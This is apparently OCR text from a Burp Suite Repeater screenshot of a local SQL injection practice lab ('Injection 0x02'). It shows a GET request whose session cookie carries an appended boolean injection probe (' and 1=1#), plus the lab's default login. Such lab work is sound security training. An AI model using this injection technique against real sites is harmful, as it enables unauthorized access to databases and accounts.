 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and 1=1#
7 Connection: keep-alive
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done
1,347 bytes | 1,011 mill
Event log All issues
Memory: 134.6MB